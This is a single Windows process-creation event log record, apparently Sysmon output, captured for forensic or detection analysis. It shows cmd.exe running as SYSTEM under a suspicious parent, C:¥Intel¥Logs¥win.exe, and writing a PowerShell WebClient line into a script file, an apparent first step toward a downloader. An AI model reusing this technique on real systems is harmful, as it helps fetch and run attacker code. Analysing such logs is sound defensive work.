 Process Create:
UtcTime: 2019-11-07 07:00:14.703
ProcessGuid: {02EA0504-59FE-5A01-0000-001076D81100}
ProcessId: 2556
Image: C:¥Windows¥SysWOW64¥cmd.exe
CommandLine: cmd /c "echo $p = New-Object System.Net.WebClient > C:¥Intel¥Logs¥s.ps1"
CurrentDirectory: C:¥Windows¥system32¥
User: NT AUTHORITY¥SYSTEM
2019/11/7 16:00 M 1 Process C LogonGuid: {02EA0504-41A6-5A01-0000-0020E7030000}
LogonId: 0x3e7
TerminalSessionId: 0
IntegrityLevel: System
Hashes: SHA1=EE8CBF12D87C4D388F09B4F69BED2E91682920B5
ParentProcessGuid: {02EA0504-584C-5A01-0000-0010E1C11000}
ParentProcessId: 2604
ParentImage: C:¥Intel¥Logs¥win.exe
ParentCommandLine: C:¥Intel¥Logs¥win.exe